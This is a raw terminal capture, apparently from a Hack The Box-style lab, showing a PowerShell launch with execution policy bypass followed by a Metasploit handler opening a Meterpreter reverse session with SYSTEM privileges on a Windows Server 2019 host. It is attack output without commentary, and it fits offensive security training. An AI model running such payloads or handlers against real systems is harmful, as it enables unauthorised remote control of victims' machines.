 PS C:\Windows\system32> Start-Process powershell.exe -ArgumentList '-NoProfile -NoExit -ExecutionPolicy B
Handles  NPM(K)    PM(K)      WS(K)     CPU(s)     Id  SI ProcessName
-------  ------    -----      -----     ------     --  -- -----------
     18       4      420       1224       0.00   3844   1 powershell
PS C:\Windows\system32> [*] Sending stage (255672 bytes) to 192.168.37.3
[*] Meterpreter session 4 opened (10.8.1.2:9004 -> 192.168.37.3:49791) at 2026-11-24 13:37:16 +0800
^Z
Background session 2? [y/N]  y
msf exploit(multi/handler) > sessions -i 4
[*] Starting interaction with 4...
meterpreter > getuid
sysinfo
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer        : SRV02
OS              : Windows Server 2019 (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Domain          : htb-airways
Logged On Users : 9
Meterpreter     : x64/windows
meterpreter > _